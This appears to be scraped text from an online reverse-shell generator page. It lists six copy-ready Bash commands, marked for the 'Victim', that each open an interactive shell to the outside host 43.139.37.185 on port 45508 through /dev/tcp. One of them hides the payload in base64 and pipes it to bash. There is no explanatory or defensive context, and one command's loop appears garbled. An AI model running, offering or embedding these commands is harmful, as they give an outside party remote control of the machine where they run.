 IP: 43.139.37.185 Port: 45508 Change Reset
Bash TCP:
Victim:
bash -i >& /dev/tcp/43.139.37.185/45508 0>&1
Copy
/bin/bash -i > /dev/tcp/43.139.37.185/45508 0<& 2>&1
Copy
exec 5<>/dev/tcp/43.139.37.185/45508;cat <&5 | while read line; do  2>&5 >&5; done
Copy
exec /bin/sh 0</dev/tcp/43.139.37.185/45508 1>&0 2>&0
Copy
0<&196;exec 196<>/dev/tcp/43.139.37.185/45508; sh <&196 >&196 2>&196
Copy
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80My4xMzkuMzcuMTg1LzQ1NTA4IDA+JjE=}|{base64,-d}|{bash,-i}
Copy